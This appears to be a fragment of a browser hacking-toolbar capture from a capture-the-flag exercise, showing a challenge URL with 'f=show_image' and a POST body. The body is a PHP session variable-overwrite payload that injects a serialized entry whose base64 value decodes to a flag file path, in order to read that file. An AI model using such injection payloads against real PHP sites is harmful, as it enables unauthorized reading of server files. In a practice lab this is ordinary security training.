 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5cfb8733-d1b8-40a6-ae64-5f785a2a4e1e.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION['phpphpphp']=x";s:4:"haha";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}